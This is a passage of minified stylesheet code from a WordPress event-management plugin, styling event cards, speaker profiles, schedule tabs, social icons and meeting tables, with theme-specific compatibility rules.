-3,.etn-my-xl-3{margin-top:1rem!important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem!important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem!important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem!important}.etn-m-xl-4{margin:1.5rem!important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem!important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem!important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem!important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem!important}.etn-m-xl-5{margin:3rem!important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem!important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem!important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem!important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem!important}.etn-p-xl-0{padding:0!important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0!important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0!important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0!important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0!important}.etn-p-xl-1{padding:.25rem!important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem!important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem!important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem!important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem!important}.etn-p-xl-2{padding:.5rem!important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem!important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem!important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem!important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem!important}.etn-p-xl-3{padding:1rem!important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem!important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem!important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem!important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem!important}.etn-p-xl-4{padding:1.5rem!important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem!important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem!important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem!important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem!important}.etn-p-xl-5{padding:3rem!important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem!important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem!important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem!important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem!important}.etn-m-xl-n1{margin:-0.25rem!important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-0.25rem!important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-0.25rem!important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-0.25rem!important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-0.25rem!important}.etn-m-xl-n2{margin:-0.5rem!important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-0.5rem!important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-0.5rem!important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-0.5rem!important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-0.5rem!important}.etn-m-xl-n3{margin:-1rem!important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem!important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem!important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem!important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem!important}.etn-m-xl-n4{margin:-1.5rem!important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem!important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem!important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem!important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem!important}.etn-m-xl-n5{margin:-3rem!important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem!important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem!important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem!important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem!important}.etn-m-xl-auto{margin:auto!important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto!important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto!important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto!important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto!important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .form-control,.theme-astra .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width:992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:rgba(0,0,0,0)}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .form-control,.theme-generatepress .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0)}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.theme-storefront .etn-event-search-wrapper .form-control,.theme-storefront .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{overflow:hidden;display:flex;align-items:center;justify-content:space-between}.theme-neve .etn-event-search-wrapper .form-control,.theme-neve .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-kadence .etn-es-events-page-container .woocommerce-message{padding:0 20px;display:flex;margin-bottom:15px;align-items:center;justify-content:center}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{order:2;margin-left:20px}.theme-kadence .etn-event-search-wrapper .form-control,.theme-kadence .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);box-shadow:none;width:100%;appearance:auto}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:rgba(0,0,0,0);position:relative;padding:0 20px;color:#000}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .input-group input.form-control,.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select{background:rgba(0,0,0,0);width:100%;padding:0;appearance:auto}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-bizxpo .etn-event-search-wrapper .form-control,.theme-bizxpo .etn-event-search-wrapper .etn_event_select{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.bricks_parent{font-size:100%}.theme-bricks .etn-widget .etn-add-to-cart-block,.bricks-is-frontend .etn-widget .etn-add-to-cart-block{text-align:center}.theme-bricks .etn-variable-ticket-widget .qt-add,.bricks-is-frontend .etn-variable-ticket-widget .qt-add{bottom:3px}.theme-bricks .woocommerce-message,.bricks-is-frontend .woocommerce-message{margin-bottom:20px;padding:1em 2em 1em 3.5em;background-color:#f7f6f7;width:auto}.theme-bricks .woocommerce-message .button,.bricks-is-frontend .woocommerce-message .button{float:right}.theme-bricks .woocommerce .wc-proceed-to-checkout .button,.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.etn-speaker-item{position:relative;text-align:center;margin-bottom:30px}.etn-speaker-item .etn-speaker-thumb{position:relative;overflow:hidden}.etn-speaker-item .etn-speaker-thumb:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:rgba(0,0,0,.4);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{width:100%;height:auto;object-fit:cover}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{position:absolute;left:0;right:0;bottom:0;margin:auto;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:rgba(255,255,255,.3);line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(../../../../../../../../plugins/wp-event-solution/assets/images/shape.png);background-repeat:no-repeat;background-size:cover;padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;box-shadow:0 10px 30px rgba(0,0,0,.06);border-bottom:7px solid #5d78ff}.etn-speaker-item .etn-speaker-content .etn-title{margin:0 0 20px;font-size:1.375rem}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;font-size:1rem}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:rgba(0,0,0,0)}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-speaker-item.style-3 .etn-speaker-thumb img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 0 25px}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{display:inline-block;width:40px;height:40px;background-color:#5d78ff;line-height:40px;color:#fff;margin:0 2px;font-size:.875rem}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;bottom:30px}.etn-event-item{position:relative;box-shadow:0 10px 30px rgba(0,0,0,.05);padding:30px;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;margin-bottom:30px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-thumb{position:relative;margin-bottom:20px;width:100%;height:100%;overflow:hidden;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px}.etn-event-item .etn-event-thumb>a{line-height:0;display:block}.etn-event-item .etn-event-thumb img{transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);width:100%}.etn-event-item .etn-event-category{position:absolute;left:20px;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;color:#fff;padding:4px 8px;font-size:.8125rem;text-transform:uppercase;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-event-item .etn-event-location{font-size:.9375rem;color:#ff007a;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{margin:0 0 10px;font-size:1.375rem}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{padding:0 15px;font-weight:700;font-size:.8125rem;border-width:2px;line-height:25px;border-color:#ff007a;color:#ff007a;background-image:none;display:inline-block}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{padding:0;box-shadow:none}.etn-event-list2 .etn-event-content{border-top:4px solid #5d78ff;margin:-60px 20px 0;background:#fff;position:relative;padding:24px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-event-list2 .etn-ticket-price,.etn-event-list2 .etn-event-location{margin:0 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{font-size:13px;font-weight:400;color:#5d78ff;margin:0 0 8px 0}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{padding:8px 20px;color:#fff;display:block;margin:0 2px;border:1px solid #5d78ff;color:#5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{width:255px;height:255px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;overflow:hidden;margin:auto;margin-bottom:30px}.etn-speaker-info .etn-speaker-thumb img{width:100%;height:auto}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width:767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;padding-bottom:30px;margin-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{display:inline-flex;justify-content:center;align-items:center;text-decoration:none;margin:0 2px;width:35px;height:35px;line-height:35px;color:#fff;background-color:#5d78ff}.etn-social a.etn-facebook-f,.etn-social a.etn-facebook,.etn-social a.etn-facebook-square,.etn-social a.etn-facebook-messenger{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin-in,.etn-social a.etn-linkedin{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-square,.etn-social a.etn-pinterest-p{background-color:#bd081c}.etn-social.etn-social-style-1{display:flex;align-items:center}.etn-social.etn-social-style-1 a{background-color:rgba(0,0,0,0);text-align:center}.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-square,.etn-social.etn-social-style-1 a.fa-facebook-messenger{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin-in,.etn-social.etn-social-style-1 a.fa-linkedin{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-square,.etn-social.etn-social-style-1 a.fa-pinterest-p{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{color:#fff;background:#5d78ff;padding:60px 20px;font-size:.9375rem;font-weight:700;flex:0 0 18%;max-width:18%;display:flex;align-items:center;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{padding:35px 40px;border:1px dashed #e5e5e5;border-left:none;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{margin:0 0 10px;line-height:1}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;margin-top:30px;gap:15px}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{margin:0;font-size:.875rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{max-width:60px;border-radius:5px;height:60px;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(even) .schedule-slot-time{opacity:.8}@media(max-width:767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:25px 20px;border-left:1px dashed #e5e5e5;width:100%}}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;padding:30px 0;margin:0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;padding:10px 18px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;font-size:.8125rem;font-weight:700;display:inline-block;text-transform:uppercase;margin-bottom:10px}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;padding-left:25px;font-size:.875rem;line-height:1.25rem;position:relative}@media(max-width:992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{font-size:.9375rem;color:#949494;position:absolute;left:0;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width:992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{padding:0;margin:0 0 40px}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{font-size:1.25rem;font-weight:700;color:#232323;text-decoration:none;display:inline-block;white-space:nowrap;padding:5px 15px;position:relative;border-bottom:4px solid #f2f2f2}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);content:"";width:0;height:0;border-style:solid;border-width:10px 10px 0 10px;position:absolute;left:0;bottom:-10px;right:0;margin:auto;opacity:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{padding:0 20px;display:block}.schedule-tab-wrapper .etn-nav li a .etn-day{font-size:.9375rem;color:#585858;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:hover,.schedule-tab-wrapper .etn-nav li a:focus{background-color:rgba(0,0,0,0)}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{position:relative;display:inline-block;margin:0 5px 2px 0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{width:50px;height:50px;object-fit:cover}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{position:absolute;left:-30px;top:-25px;padding:0;background:#5d78ff;color:#fff;font-size:.8125rem;line-height:1rem;padding:3px 10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;opacity:0;visibility:hidden;margin:0;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:#5d78ff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);position:absolute;content:"";left:0;bottom:-8px;right:0;margin:0 auto}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active::after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:rgba(0,0,0,0);padding:0;font-weight:400;color:#585858}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{display:block}.etn-tab-content .etn-tab.tab-active{-webkit-animation-name:fadeUp;animation-name:fadeUp;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeUp{from{opacity:0;-webkit-transform:translate3d(0,3%,0);transform:translate3d(0,3%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width:767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0 0 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-top:80px;padding-bottom:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;width:100%;content:"";display:table}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{position:absolute;right:-15px;top:100%;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{line-height:1;font-weight:700;margin-bottom:40px}@media(min-width:767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{max-width:100%}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{font-size:12px;border:1px solid #eaeaea;padding:5px 10px;text-transform:uppercase;color:#333;font-weight:700}.etn-event-tag-list a:hover{color:#5d78ff;border-color:#5d78ff}.no-shadow{box-shadow:none!important}.meeting-wrapper .meeting-title{text-align:center;padding:10px 0;font-size:1.625rem;text-transform:capitalize;margin:0}.meeting-wrapper .meeting-row{display:flex;border:1px solid #e7e7e7}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{padding:15px;flex:30%;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{flex:70%;border-left:1px solid #ededed}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;margin-bottom:8px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-2 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-3 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 